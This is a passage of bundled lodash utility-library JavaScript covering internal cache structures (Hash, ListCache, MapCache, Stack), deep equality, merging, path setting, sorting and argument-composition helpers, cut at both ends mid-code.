                        outer: for (; ++index < length;) {
                            var value = array[index],
                                computed = null == iteratee ? value : iteratee(value);
                            if (value = comparator || 0 !== value ? value : 0, isCommon && computed == computed) {
                                for (var valuesIndex = valuesLength; valuesIndex--;)
                                    if (values[valuesIndex] === computed) continue outer;
                                result.push(value)
                            } else includes(values, computed, comparator) || result.push(value)
                        }
                        return result
                    }

                    lodash.templateSettings = {
                        escape: reEscape,
                        evaluate: reEvaluate,
                        interpolate: reInterpolate,
                        variable: "",
                        imports: {
                            _: lodash
                        }
                    }, lodash.prototype = baseLodash.prototype, lodash.prototype.constructor = lodash, LodashWrapper.prototype = baseCreate(baseLodash.prototype), LodashWrapper.prototype.constructor = LodashWrapper, LazyWrapper.prototype = baseCreate(baseLodash.prototype), LazyWrapper.prototype.constructor = LazyWrapper, Hash.prototype.clear = function hashClear() {
                        this.__data__ = nativeCreate ? nativeCreate(null) : {}, this.size = 0
                    }, Hash.prototype.delete = function hashDelete(key) {
                        var result = this.has(key) && delete this.__data__[key];
                        return this.size -= result ? 1 : 0, result
                    }, Hash.prototype.get = function hashGet(key) {
                        var data = this.__data__;
                        if (nativeCreate) {
                            var result = data[key];
                            return "__lodash_hash_undefined__" === result ? undefined : result
                        }
                        return hasOwnProperty.call(data, key) ? data[key] : undefined
                    }, Hash.prototype.has = function hashHas(key) {
                        var data = this.__data__;
                        return nativeCreate ? data[key] !== undefined : hasOwnProperty.call(data, key)
                    }, Hash.prototype.set = function hashSet(key, value) {
                        var data = this.__data__;
                        return this.size += this.has(key) ? 0 : 1, data[key] = nativeCreate && value === undefined ? "__lodash_hash_undefined__" : value, this
                    }, ListCache.prototype.clear = function listCacheClear() {
                        this.__data__ = [], this.size = 0
                    }, ListCache.prototype.delete = function listCacheDelete(key) {
                        var data = this.__data__,
                            index = assocIndexOf(data, key);
                        return !(index < 0) && (index == data.length - 1 ? data.pop() : splice.call(data, index, 1), --this.size, !0)
                    }, ListCache.prototype.get = function listCacheGet(key) {
                        var data = this.__data__,
                            index = assocIndexOf(data, key);
                        return index < 0 ? undefined : data[index][1]
                    }, ListCache.prototype.has = function listCacheHas(key) {
                        return assocIndexOf(this.__data__, key) > -1
                    }, ListCache.prototype.set = function listCacheSet(key, value) {
                        var data = this.__data__,
                            index = assocIndexOf(data, key);
                        return index < 0 ? (++this.size, data.push([key, value])) : data[index][1] = value, this
                    }, MapCache.prototype.clear = function mapCacheClear() {
                        this.size = 0, this.__data__ = {
                            hash: new Hash,
                            map: new(Map || ListCache),
                            string: new Hash
                        }
                    }, MapCache.prototype.delete = function mapCacheDelete(key) {
                        var result = getMapData(this, key).delete(key);
                        return this.size -= result ? 1 : 0, result
                    }, MapCache.prototype.get = function mapCacheGet(key) {
                        return getMapData(this, key).get(key)
                    }, MapCache.prototype.has = function mapCacheHas(key) {
                        return getMapData(this, key).has(key)
                    }, MapCache.prototype.set = function mapCacheSet(key, value) {
                        var data = getMapData(this, key),
                            size = data.size;
                        return data.set(key, value), this.size += data.size == size ? 0 : 1, this
                    }, SetCache.prototype.add = SetCache.prototype.push = function setCacheAdd(value) {
                        return this.__data__.set(value, "__lodash_hash_undefined__"), this
                    }, SetCache.prototype.has = function setCacheHas(value) {
                        return this.__data__.has(value)
                    }, Stack.prototype.clear = function stackClear() {
                        this.__data__ = new ListCache, this.size = 0
                    }, Stack.prototype.delete = function stackDelete(key) {
                        var data = this.__data__,
                            result = data.delete(key);
                        return this.size = data.size, result
                    }, Stack.prototype.get = function stackGet(key) {
                        return this.__data__.get(key)
                    }, Stack.prototype.has = function stackHas(key) {
                        return this.__data__.has(key)
                    }, Stack.prototype.set = function stackSet(key, value) {
                        var data = this.__data__;
                        if (data instanceof ListCache) {
                            var pairs = data.__data__;
                            if (!Map || pairs.length < 199) return pairs.push([key, value]), this.size = ++data.size, this;
                            data = this.__data__ = new MapCache(pairs)
                        }
                        return data.set(key, value), this.size = data.size, this
                    };
                    var baseEach = createBaseEach(baseForOwn),
                        baseEachRight = createBaseEach(baseForOwnRight, !0);

                    function baseEvery(collection, predicate) {
                        var result = !0;
                        return baseEach(collection, (function(value, index, collection) {
                            return result = !!predicate(value, index, collection)
                        })), result
                    }

                    function baseExtremum(array, iteratee, comparator) {
                        for (var index = -1, length = array.length; ++index < length;) {
                            var value = array[index],
                                current = iteratee(value);
                            if (null != current && (computed === undefined ? current == current && !isSymbol(current) : comparator(current, computed))) var computed = current,
                                result = value
                        }
                        return result
                    }

                    function baseFilter(collection, predicate) {
                        var result = [];
                        return baseEach(collection, (function(value, index, collection) {
                            predicate(value, index, collection) && result.push(value)
                        })), result
                    }

                    function baseFlatten(array, depth, predicate, isStrict, result) {
                        var index = -1,
                            length = array.length;
                        for (predicate || (predicate = isFlattenable), result || (result = []); ++index < length;) {
                            var value = array[index];
                            depth > 0 && predicate(value) ? depth > 1 ? baseFlatten(value, depth - 1, predicate, isStrict, result) : arrayPush(result, value) : isStrict || (result[result.length] = value)
                        }
                        return result
                    }

                    var baseFor = createBaseFor(),
                        baseForRight = createBaseFor(!0);

                    function baseForOwn(object, iteratee) {
                        return object && baseFor(object, iteratee, keys)
                    }

                    function baseForOwnRight(object, iteratee) {
                        return object && baseForRight(object, iteratee, keys)
                    }

                    function baseFunctions(object, props) {
                        return arrayFilter(props, (function(key) {
                            return isFunction(object[key])
                        }))
                    }

                    function baseGet(object, path) {
                        for (var index = 0, length = (path = castPath(path, object)).length; null != object && index < length;) object = object[toKey(path[index++])];
                        return index && index == length ? object : undefined
                    }

                    function baseGetAllKeys(object, keysFunc, symbolsFunc) {
                        var result = keysFunc(object);
                        return isArray(object) ? result : arrayPush(result, symbolsFunc(object))
                    }

                    function baseGetTag(value) {
                        return null == value ? value === undefined ? "[object Undefined]" : "[object Null]" : symToStringTag && symToStringTag in Object(value) ? function getRawTag(value) {
                            var isOwn = hasOwnProperty.call(value, symToStringTag),
                                tag = value[symToStringTag];
                            try {
                                value[symToStringTag] = undefined;
                                var unmasked = !0
                            } catch (e) {}
                            var result = nativeObjectToString.call(value);
                            unmasked && (isOwn ? value[symToStringTag] = tag : delete value[symToStringTag]);
                            return result
                        }(value) : function objectToString(value) {
                            return nativeObjectToString.call(value)
                        }(value)
                    }

                    function baseGt(value, other) {
                        return value > other
                    }

                    function baseHas(object, key) {
                        return null != object && hasOwnProperty.call(object, key)
                    }

                    function baseHasIn(object, key) {
                        return null != object && key in Object(object)
                    }

                    function baseIntersection(arrays, iteratee, comparator) {
                        for (var includes = comparator ? arrayIncludesWith : arrayIncludes, length = arrays[0].length, othLength = arrays.length, othIndex = othLength, caches = Array(othLength), maxLength = 1 / 0, result = []; othIndex--;) {
                            var array = arrays[othIndex];
                            othIndex && iteratee && (array = arrayMap(array, baseUnary(iteratee))), maxLength = nativeMin(array.length, maxLength), caches[othIndex] = !comparator && (iteratee || length >= 120 && array.length >= 120) ? new SetCache(othIndex && array) : undefined
                        }
                        array = arrays[0];
                        var index = -1,
                            seen = caches[0];
                        outer: for (; ++index < length && result.length < maxLength;) {
                            var value = array[index],
                                computed = iteratee ? iteratee(value) : value;
                            if (value = comparator || 0 !== value ? value : 0, !(seen ? cacheHas(seen, computed) : includes(result, computed, comparator))) {
                                for (othIndex = othLength; --othIndex;) {
                                    var cache = caches[othIndex];
                                    if (!(cache ? cacheHas(cache, computed) : includes(arrays[othIndex], computed, comparator))) continue outer
                                }
                                seen && seen.push(computed), result.push(value)
                            }
                        }
                        return result
                    }

                    function baseInvoke(object, path, args) {
                        var func = null == (object = parent(object, path = castPath(path, object))) ? object : object[toKey(last(path))];
                        return null == func ? undefined : apply(func, object, args)
                    }

                    function baseIsArguments(value) {
                        return isObjectLike(value) && baseGetTag(value) == argsTag
                    }

                    function baseIsEqual(value, other, bitmask, customizer, stack) {
                        return value === other || (null == value || null == other || !isObjectLike(value) && !isObjectLike(other) ? value != value && other != other : function baseIsEqualDeep(object, other, bitmask, customizer, equalFunc, stack) {
                            var objIsArr = isArray(object),
                                othIsArr = isArray(other),
                                objTag = objIsArr ? arrayTag : getTag(object),
                                othTag = othIsArr ? arrayTag : getTag(other),
                                objIsObj = (objTag = objTag == argsTag ? objectTag : objTag) == objectTag,
                                othIsObj = (othTag = othTag == argsTag ? objectTag : othTag) == objectTag,
                                isSameTag = objTag == othTag;
                            if (isSameTag && isBuffer(object)) {
                                if (!isBuffer(other)) return !1;
                                objIsArr = !0, objIsObj = !1
                            }
                            if (isSameTag && !objIsObj) return stack || (stack = new Stack), objIsArr || isTypedArray(object) ? equalArrays(object, other, bitmask, customizer, equalFunc, stack) : function equalByTag(object, other, tag, bitmask, customizer, equalFunc, stack) {
                                switch (tag) {
                                    case dataViewTag:
                                        if (object.byteLength != other.byteLength || object.byteOffset != other.byteOffset) return !1;
                                        object = object.buffer, other = other.buffer;
                                    case arrayBufferTag:
                                        return !(object.byteLength != other.byteLength || !equalFunc(new Uint8Array(object), new Uint8Array(other)));
                                    case boolTag:
                                    case dateTag:
                                    case numberTag:
                                        return eq(+object, +other);
                                    case errorTag:
                                        return object.name == other.name && object.message == other.message;
                                    case regexpTag:
                                    case stringTag:
                                        return object == other + "";
                                    case mapTag:
                                        var convert = mapToArray;
                                    case setTag:
                                        var isPartial = 1 & bitmask;
                                        if (convert || (convert = setToArray), object.size != other.size && !isPartial) return !1;
                                        var stacked = stack.get(object);
                                        if (stacked) return stacked == other;
                                        bitmask |= 2, stack.set(object, other);
                                        var result = equalArrays(convert(object), convert(other), bitmask, customizer, equalFunc, stack);
                                        return stack.delete(object), result;
                                    case symbolTag:
                                        if (symbolValueOf) return symbolValueOf.call(object) == symbolValueOf.call(other)
                                }
                                return !1
                            }(object, other, objTag, bitmask, customizer, equalFunc, stack);
                            if (!(1 & bitmask)) {
                                var objIsWrapped = objIsObj && hasOwnProperty.call(object, "__wrapped__"),
                                    othIsWrapped = othIsObj && hasOwnProperty.call(other, "__wrapped__");
                                if (objIsWrapped || othIsWrapped) {
                                    var objUnwrapped = objIsWrapped ? object.value() : object,
                                        othUnwrapped = othIsWrapped ? other.value() : other;
                                    return stack || (stack = new Stack), equalFunc(objUnwrapped, othUnwrapped, bitmask, customizer, stack)
                                }
                            }
                            if (!isSameTag) return !1;
                            return stack || (stack = new Stack),
                                function equalObjects(object, other, bitmask, customizer, equalFunc, stack) {
                                    var isPartial = 1 & bitmask,
                                        objProps = getAllKeys(object),
                                        objLength = objProps.length,
                                        othProps = getAllKeys(other),
                                        othLength = othProps.length;
                                    if (objLength != othLength && !isPartial) return !1;
                                    var index = objLength;
                                    for (; index--;) {
                                        var key = objProps[index];
                                        if (!(isPartial ? key in other : hasOwnProperty.call(other, key))) return !1
                                    }
                                    var stacked = stack.get(object);
                                    if (stacked && stack.get(other)) return stacked == other;
                                    var result = !0;
                                    stack.set(object, other), stack.set(other, object);
                                    var skipCtor = isPartial;
                                    for (; ++index < objLength;) {
                                        var objValue = object[key = objProps[index]],
                                            othValue = other[key];
                                        if (customizer) var compared = isPartial ? customizer(othValue, objValue, key, other, object, stack) : customizer(objValue, othValue, key, object, other, stack);
                                        if (!(compared === undefined ? objValue === othValue || equalFunc(objValue, othValue, bitmask, customizer, stack) : compared)) {
                                            result = !1;
                                            break
                                        }
                                        skipCtor || (skipCtor = "constructor" == key)
                                    }
                                    if (result && !skipCtor) {
                                        var objCtor = object.constructor,
                                            othCtor = other.constructor;
                                        objCtor == othCtor || !("constructor" in object) || !("constructor" in other) || "function" == typeof objCtor && objCtor instanceof objCtor && "function" == typeof othCtor && othCtor instanceof othCtor || (result = !1)
                                    }
                                    return stack.delete(object), stack.delete(other), result
                                }(object, other, bitmask, customizer, equalFunc, stack)
                        }(value, other, bitmask, customizer, baseIsEqual, stack))
                    }

                    function baseIsMatch(object, source, matchData, customizer) {
                        var index = matchData.length,
                            length = index,
                            noCustomizer = !customizer;
                        if (null == object) return !length;
                        for (object = Object(object); index--;) {
                            var data = matchData[index];
                            if (noCustomizer && data[2] ? data[1] !== object[data[0]] : !(data[0] in object)) return !1
                        }
                        for (; ++index < length;) {
                            var key = (data = matchData[index])[0],
                                objValue = object[key],
                                srcValue = data[1];
                            if (noCustomizer && data[2]) {
                                if (objValue === undefined && !(key in object)) return !1
                            } else {
                                var stack = new Stack;
                                if (customizer) var result = customizer(objValue, srcValue, key, object, source, stack);
                                if (!(result === undefined ? baseIsEqual(srcValue, objValue, 3, customizer, stack) : result)) return !1
                            }
                        }
                        return !0
                    }

                    function baseIsNative(value) {
                        return !(!isObject(value) || function isMasked(func) {
                            return !!maskSrcKey && maskSrcKey in func
                        }(value)) && (isFunction(value) ? reIsNative : reIsHostCtor).test(toSource(value))
                    }

                    function baseIteratee(value) {
                        return "function" == typeof value ? value : null == value ? identity : "object" == typeof value ? isArray(value) ? baseMatchesProperty(value[0], value[1]) : baseMatches(value) : property(value)
                    }

                    function baseKeys(object) {
                        if (!isPrototype(object)) return nativeKeys(object);
                        var result = [];
                        for (var key in Object(object)) hasOwnProperty.call(object, key) && "constructor" != key && result.push(key);
                        return result
                    }

                    function baseKeysIn(object) {
                        if (!isObject(object)) return function nativeKeysIn(object) {
                            var result = [];
                            if (null != object)
                                for (var key in Object(object)) result.push(key);
                            return result
                        }(object);
                        var isProto = isPrototype(object),
                            result = [];
                        for (var key in object)("constructor" != key || !isProto && hasOwnProperty.call(object, key)) && result.push(key);
                        return result
                    }

                    function baseLt(value, other) {
                        return value < other
                    }

                    function baseMap(collection, iteratee) {
                        var index = -1,
                            result = isArrayLike(collection) ? Array(collection.length) : [];
                        return baseEach(collection, (function(value, key, collection) {
                            result[++index] = iteratee(value, key, collection)
                        })), result
                    }

                    function baseMatches(source) {
                        var matchData = getMatchData(source);
                        return 1 == matchData.length && matchData[0][2] ? matchesStrictComparable(matchData[0][0], matchData[0][1]) : function(object) {
                            return object === source || baseIsMatch(object, source, matchData)
                        }
                    }

                    function baseMatchesProperty(path, srcValue) {
                        return isKey(path) && isStrictComparable(srcValue) ? matchesStrictComparable(toKey(path), srcValue) : function(object) {
                            var objValue = get(object, path);
                            return objValue === undefined && objValue === srcValue ? hasIn(object, path) : baseIsEqual(srcValue, objValue, 3)
                        }
                    }

                    function baseMerge(object, source, srcIndex, customizer, stack) {
                        object !== source && baseFor(source, (function(srcValue, key) {
                            if (isObject(srcValue)) stack || (stack = new Stack),
                                function baseMergeDeep(object, source, key, srcIndex, mergeFunc, customizer, stack) {
                                    var objValue = object[key],
                                        srcValue = source[key],
                                        stacked = stack.get(srcValue);
                                    if (stacked) return void assignMergeValue(object, key, stacked);
                                    var newValue = customizer ? customizer(objValue, srcValue, key + "", object, source, stack) : undefined,
                                        isCommon = newValue === undefined;
                                    if (isCommon) {
                                        var isArr = isArray(srcValue),
                                            isBuff = !isArr && isBuffer(srcValue),
                                            isTyped = !isArr && !isBuff && isTypedArray(srcValue);
                                        newValue = srcValue, isArr || isBuff || isTyped ? isArray(objValue) ? newValue = objValue : isArrayLikeObject(objValue) ? newValue = copyArray(objValue) : isBuff ? (isCommon = !1, newValue = cloneBuffer(srcValue, !0)) : isTyped ? (isCommon = !1, newValue = cloneTypedArray(srcValue, !0)) : newValue = [] : isPlainObject(srcValue) || isArguments(srcValue) ? (newValue = objValue, isArguments(objValue) ? newValue = toPlainObject(objValue) : (!isObject(objValue) || srcIndex && isFunction(objValue)) && (newValue = initCloneObject(srcValue))) : isCommon = !1
                                    }
                                    isCommon && (stack.set(srcValue, newValue), mergeFunc(newValue, srcValue, srcIndex, customizer, stack), stack.delete(srcValue));
                                    assignMergeValue(object, key, newValue)
                                }(object, source, key, srcIndex, baseMerge, customizer, stack);
                            else {
                                var newValue = customizer ? customizer(object[key], srcValue, key + "", object, source, stack) : undefined;
                                newValue === undefined && (newValue = srcValue), assignMergeValue(object, key, newValue)
                            }
                        }), keysIn)
                    }

                    function baseNth(array, n) {
                        var length = array.length;
                        if (length) return isIndex(n += n < 0 ? length : 0, length) ? array[n] : undefined
                    }

                    function baseOrderBy(collection, iteratees, orders) {
                        var index = -1;
                        iteratees = arrayMap(iteratees.length ? iteratees : [identity], baseUnary(getIteratee()));
                        var result = baseMap(collection, (function(value, key, collection) {
                            var criteria = arrayMap(iteratees, (function(iteratee) {
                                return iteratee(value)
                            }));
                            return {
                                criteria: criteria,
                                index: ++index,
                                value: value
                            }
                        }));
                        return function baseSortBy(array, comparer) {
                            var length = array.length;
                            for (array.sort(comparer); length--;) array[length] = array[length].value;
                            return array
                        }(result, (function(object, other) {
                            return function compareMultiple(object, other, orders) {
                                var index = -1,
                                    objCriteria = object.criteria,
                                    othCriteria = other.criteria,
                                    length = objCriteria.length,
                                    ordersLength = orders.length;
                                for (; ++index < length;) {
                                    var result = compareAscending(objCriteria[index], othCriteria[index]);
                                    if (result) return index >= ordersLength ? result : result * ("desc" == orders[index] ? -1 : 1)
                                }
                                return object.index - other.index
                            }(object, other, orders)
                        }))
                    }

                    function basePickBy(object, paths, predicate) {
                        for (var index = -1, length = paths.length, result = {}; ++index < length;) {
                            var path = paths[index],
                                value = baseGet(object, path);
                            predicate(value, path) && baseSet(result, castPath(path, object), value)
                        }
                        return result
                    }

                    function basePullAll(array, values, iteratee, comparator) {
                        var indexOf = comparator ? baseIndexOfWith : baseIndexOf,
                            index = -1,
                            length = values.length,
                            seen = array;
                        for (array === values && (values = copyArray(values)), iteratee && (seen = arrayMap(array, baseUnary(iteratee))); ++index < length;)
                            for (var fromIndex = 0, value = values[index], computed = iteratee ? iteratee(value) : value;
                                (fromIndex = indexOf(seen, computed, fromIndex, comparator)) > -1;) seen !== array && splice.call(seen, fromIndex, 1), splice.call(array, fromIndex, 1);
                        return array
                    }

                    function basePullAt(array, indexes) {
                        for (var length = array ? indexes.length : 0, lastIndex = length - 1; length--;) {
                            var index = indexes[length];
                            if (length == lastIndex || index !== previous) {
                                var previous = index;
                                isIndex(index) ? splice.call(array, index, 1) : baseUnset(array, index)
                            }
                        }
                        return array
                    }

                    function baseRandom(lower, upper) {
                        return lower + nativeFloor(nativeRandom() * (upper - lower + 1))
                    }

                    function baseRepeat(string, n) {
                        var result = "";
                        if (!string || n < 1 || n > 9007199254740991) return result;
                        do {
                            n % 2 && (result += string), (n = nativeFloor(n / 2)) && (string += string)
                        } while (n);
                        return result
                    }

                    function baseRest(func, start) {
                        return setToString(overRest(func, start, identity), func + "")
                    }

                    function baseSample(collection) {
                        return arraySample(values(collection))
                    }

                    function baseSampleSize(collection, n) {
                        var array = values(collection);
                        return shuffleSelf(array, baseClamp(n, 0, array.length))
                    }

                    function baseSet(object, path, value, customizer) {
                        if (!isObject(object)) return object;
                        for (var index = -1, length = (path = castPath(path, object)).length, lastIndex = length - 1, nested = object; null != nested && ++index < length;) {
                            var key = toKey(path[index]),
                                newValue = value;
                            if (index != lastIndex) {
                                var objValue = nested[key];
                                (newValue = customizer ? customizer(objValue, key, nested) : undefined) === undefined && (newValue = isObject(objValue) ? objValue : isIndex(path[index + 1]) ? [] : {})
                            }
                            assignValue(nested, key, newValue), nested = nested[key]
                        }
                        return object
                    }

                    var baseSetData = metaMap ? function(func, data) {
                            return metaMap.set(func, data), func
                        } : identity,
                        baseSetToString = defineProperty ? function(func, string) {
                            return defineProperty(func, "toString", {
                                configurable: !0,
                                enumerable: !1,
                                value: constant(string),
                                writable: !0
                            })
                        } : identity;

                    function baseShuffle(collection) {
                        return shuffleSelf(values(collection))
                    }

                    function baseSlice(array, start, end) {
                        var index = -1,
                            length = array.length;
                        start < 0 && (start = -start > length ? 0 : length + start), (end = end > length ? length : end) < 0 && (end += length), length = start > end ? 0 : end - start >>> 0, start >>>= 0;
                        for (var result = Array(length); ++index < length;) result[index] = array[index + start];
                        return result
                    }

                    function baseSome(collection, predicate) {
                        var result;
                        return baseEach(collection, (function(value, index, collection) {
                            return !(result = predicate(value, index, collection))
                        })), !!result
                    }

                    function baseSortedIndex(array, value, retHighest) {
                        var low = 0,
                            high = null == array ? low : array.length;
                        if ("number" == typeof value && value == value && high <= 2147483647) {
                            for (; low < high;) {
                                var mid = low + high >>> 1,
                                    computed = array[mid];
                                null !== computed && !isSymbol(computed) && (retHighest ? computed <= value : computed < value) ? low = mid + 1 : high = mid
                            }
                            return high
                        }
                        return baseSortedIndexBy(array, value, identity, retHighest)
                    }

                    function baseSortedIndexBy(array, value, iteratee, retHighest) {
                        value = iteratee(value);
                        for (var low = 0, high = null == array ? 0 : array.length, valIsNaN = value != value, valIsNull = null === value, valIsSymbol = isSymbol(value), valIsUndefined = value === undefined; low < high;) {
                            var mid = nativeFloor((low + high) / 2),
                                computed = iteratee(array[mid]),
                                othIsDefined = computed !== undefined,
                                othIsNull = null === computed,
                                othIsReflexive = computed == computed,
                                othIsSymbol = isSymbol(computed);
                            if (valIsNaN) var setLow = retHighest || othIsReflexive;
                            else setLow = valIsUndefined ? othIsReflexive && (retHighest || othIsDefined) : valIsNull ? othIsReflexive && othIsDefined && (retHighest || !othIsNull) : valIsSymbol ? othIsReflexive && othIsDefined && !othIsNull && (retHighest || !othIsSymbol) : !othIsNull && !othIsSymbol && (retHighest ? computed <= value : computed < value);
                            setLow ? low = mid + 1 : high = mid
                        }
                        return nativeMin(high, 4294967294)
                    }

                    function baseSortedUniq(array, iteratee) {
                        for (var index = -1, length = array.length, resIndex = 0, result = []; ++index < length;) {
                            var value = array[index],
                                computed = iteratee ? iteratee(value) : value;
                            if (!index || !eq(computed, seen)) {
                                var seen = computed;
                                result[resIndex++] = 0 === value ? 0 : value
                            }
                        }
                        return result
                    }

                    function baseToNumber(value) {
                        return "number" == typeof value ? value : isSymbol(value) ? NaN : +value
                    }

                    function baseToString(value) {
                        if ("string" == typeof value) return value;
                        if (isArray(value)) return arrayMap(value, baseToString) + "";
                        if (isSymbol(value)) return symbolToString ? symbolToString.call(value) : "";
                        var result = value + "";
                        return "0" == result && 1 / value == -Infinity ? "-0" : result
                    }

                    function baseUniq(array, iteratee, comparator) {
                        var index = -1,
                            includes = arrayIncludes,
                            length = array.length,
                            isCommon = !0,
                            result = [],
                            seen = result;
                        if (comparator) isCommon = !1, includes = arrayIncludesWith;
                        else if (length >= 200) {
                            var set = iteratee ? null : createSet(array);
                            if (set) return setToArray(set);
                            isCommon = !1, includes = cacheHas, seen = new SetCache
                        } else seen = iteratee ? [] : result;
                        outer: for (; ++index < length;) {
                            var value = array[index],
                                computed = iteratee ? iteratee(value) : value;
                            if (value = comparator || 0 !== value ? value : 0, isCommon && computed == computed) {
                                for (var seenIndex = seen.length; seenIndex--;)
                                    if (seen[seenIndex] === computed) continue outer;
                                iteratee && seen.push(computed), result.push(value)
                            } else includes(seen, computed, comparator) || (seen !== result && seen.push(computed), result.push(value))
                        }
                        return result
                    }

                    function baseUnset(object, path) {
                        return null == (object = parent(object, path = castPath(path, object))) || delete object[toKey(last(path))]
                    }

                    function baseUpdate(object, path, updater, customizer) {
                        return baseSet(object, path, updater(baseGet(object, path)), customizer)
                    }

                    function baseWhile(array, predicate, isDrop, fromRight) {
                        for (var length = array.length, index = fromRight ? length : -1;
                            (fromRight ? index-- : ++index < length) && predicate(array[index], index, array););
                        return isDrop ? baseSlice(array, fromRight ? 0 : index, fromRight ? index + 1 : length) : baseSlice(array, fromRight ? index + 1 : 0, fromRight ? length : index)
                    }

                    function baseWrapperValue(value, actions) {
                        var result = value;
                        return result instanceof LazyWrapper && (result = result.value()), arrayReduce(actions, (function(result, action) {
                            return action.func.apply(action.thisArg, arrayPush([result], action.args))
                        }), result)
                    }

                    function baseXor(arrays, iteratee, comparator) {
                        var length = arrays.length;
                        if (length < 2) return length ? baseUniq(arrays[0]) : [];
                        for (var index = -1, result = Array(length); ++index < length;)
                            for (var array = arrays[index], othIndex = -1; ++othIndex < length;) othIndex != index && (result[index] = baseDifference(result[index] || array, arrays[othIndex], iteratee, comparator));
                        return baseUniq(baseFlatten(result, 1), iteratee, comparator)
                    }

                    function baseZipObject(props, values, assignFunc) {
                        for (var index = -1, length = props.length, valsLength = values.length, result = {}; ++index < length;) {
                            var value = index < valsLength ? values[index] : undefined;
                            assignFunc(result, props[index], value)
                        }
                        return result
                    }

                    function castArrayLikeObject(value) {
                        return isArrayLikeObject(value) ? value : []
                    }

                    function castFunction(value) {
                        return "function" == typeof value ? value : identity
                    }

                    function castPath(value, object) {
                        return isArray(value) ? value : isKey(value, object) ? [value] : stringToPath(toString(value))
                    }

                    var castRest = baseRest;

                    function castSlice(array, start, end) {
                        var length = array.length;
                        return end = end === undefined ? length : end, !start && end >= length ? array : baseSlice(array, start, end)
                    }

                    var clearTimeout = ctxClearTimeout || function(id) {
                        return root.clearTimeout(id)
                    };

                    function cloneBuffer(buffer, isDeep) {
                        if (isDeep) return buffer.slice();
                        var length = buffer.length,
                            result = allocUnsafe ? allocUnsafe(length) : new buffer.constructor(length);
                        return buffer.copy(result), result
                    }

                    function cloneArrayBuffer(arrayBuffer) {
                        var result = new arrayBuffer.constructor(arrayBuffer.byteLength);
                        return new Uint8Array(result).set(new Uint8Array(arrayBuffer)), result
                    }

                    function cloneTypedArray(typedArray, isDeep) {
                        var buffer = isDeep ? cloneArrayBuffer(typedArray.buffer) : typedArray.buffer;
                        return new typedArray.constructor(buffer, typedArray.byteOffset, typedArray.length)
                    }

                    function compareAscending(value, other) {
                        if (value !== other) {
                            var valIsDefined = value !== undefined,
                                valIsNull = null === value,
                                valIsReflexive = value == value,
                                valIsSymbol = isSymbol(value),
                                othIsDefined = other !== undefined,
                                othIsNull = null === other,
                                othIsReflexive = other == other,
                                othIsSymbol = isSymbol(other);
                            if (!othIsNull && !othIsSymbol && !valIsSymbol && value > other || valIsSymbol && othIsDefined && othIsReflexive && !othIsNull && !othIsSymbol || valIsNull && othIsDefined && othIsReflexive || !valIsDefined && othIsReflexive || !valIsReflexive) return 1;
                            if (!valIsNull && !valIsSymbol && !othIsSymbol && value < other || othIsSymbol && valIsDefined && valIsReflexive && !valIsNull && !valIsSymbol || othIsNull && valIsDefined && valIsReflexive || !othIsDefined && valIsReflexive || !othIsReflexive) return -1
                        }
                        return 0
                    }

                    function composeArgs(args, partials, holders, isCurried) {
                        for (var argsIndex = -1, argsLength = args.length, holdersLength = holders.length, leftIndex = -1, leftLength = partials.length, rangeLength = nativeMax(argsLength - holdersLength, 0), result = Array(leftLength + rangeLength), isUncurried = !isCurried; ++leftIndex < leftLength;) result[leftIndex] = partials[leftIndex];
                        for (; ++argsIndex < holdersLength;)(isUncurried || argsIndex < argsLength) && (result[holders[argsIndex]] = args[argsIndex]);
                        for (; rangeLength--;) result[leftIndex++] = args[argsIndex++];
                        return result
                    }

                    function composeArgsRight(args, partials, holders, isCurried) {
                        for (var argsIndex = -1, argsLength = args.length, holdersIndex = -1, holdersLength = holders.length, rightIndex = -1, rightLength = partials.length, rangeLength = nativeMax(argsLength - holdersLength, 0), result = Array(rangeLength + rightLength), isUncurried = !isCurried; ++argsIndex < rangeLength;) result[argsIndex] = args[argsIndex];
                        for (var offset = argsIndex; ++rightIndex < rightLength;) result[offset + rightIndex] = partials[rightIndex];
                        for (; ++holdersIndex < holdersLength;)(isUncurried || argsIndex < argsLength) && (result[offset + holders[holdersIndex]] = args[argsIndex++]);
                        return result
                    }

                    function copyArray(source, array) {
                        var index = -1,
                            length = source.length;
                        for (array || (array = Array(length)); ++index < length;) array[index] = source[index];
                        return array
                    }

                    function copyObject(source, props, object, customizer) {
                        var isNew = !object;
                        object || (object = {});
                        for (var index = -1, length = props.length; ++index < length;) {
                            var key = props[index],
                                newValue = customizer ? customizer(object[key], source[key], key, object, source) : undefined;
                            newValue === undefined && (newValue = source[key]), isNew ? baseAssignValue(object, key, newValue) : assignValue(object, key, newValue)
                        }
                        return object
                    }

                    function createAggregator(setter, initializer) {
                        return function(collection, iteratee) {
                            var func = isArray(collection) ? arrayAggregator : baseAggregator,
                                accumulator = initializer ? initializer() : {};
                            return func(collection, setter, getIteratee(iteratee, 2), accumulator)
                        }
                    }

                    function createAssigner(assigner) {
                        return baseRest((function(object, sources) {
                            var index = -1,
                                length = sources.length,
                                customizer = length > 1 ? sources[length - 1] : undefined,
                                guard = length > 2 ? sources[2] : undefined;
                            for (customizer = assigner.length > 3 && "function" == typeof customizer ? (length--, customizer) : undefined, guard && isIterateeCall(sources[0], sources[1], guard) && (customizer = length < 3 ? undefined : customizer, length = 1), object = Object(object); ++index < length;) {
                                var source = sources[index];
                                source && assigner(object, source, index, customizer)
                            }
                            return object
                        }))
                    }

                    function createBaseEach(eachFunc, fromRight) {
                        return function(collection, iteratee) {
                            if (null == collection) return collection;
                            if (!isArrayLike(collection)) return eachFunc(collection, iteratee);
                            for (var length = collection.length, index = fromRight ? length : -1, iterable = Object(collection);
                                (fromRight ? index-- : ++index < length) && !1 !== iteratee(iterable[index], index, iterable););
                            return collection
                        }
                    }

                    function createBaseFor(fromRight) {
                        return function(object, iteratee, keysFunc) {
                            for (var index = -1, iterable = Object(object), props = keysFunc(object), length = props.length; length--;) {
                                var key = props[fromRight ? length : ++index];
                                if (!1 === iteratee(iterable[key], key, iterable)) break
                            }
                            return object
                        }
                    }

                    function createCaseFirst(methodName) {
                        return function(string) {
                            var strSymbols = hasUnicode(string = toString(string)) ? stringToArray(string) : undefined,
                                chr = strSymbols ? strSymbols[0] : string.charAt(0),
                                trailing = strSymbols ? castSlice(strSymbols, 1).join("") : string.slice(1);
                            return chr[methodName]() + trailing
                        }
                    }

                    function createCompounder(callback) {
                        return function(string) {
                            return arrayReduce(words(deburr(string).replace(reApos, "")), callback, "")
                        }
                    }

                    function createCtor(Ctor) {
                        return function() {
                            var args = arguments;
                            switch (args.length) {
                                case 0:
                                    return new Ctor;
                                case 1:
                                    return new Ctor(args[0]);
                                case 2:
                                    return new Ctor(args[0], args[1]);
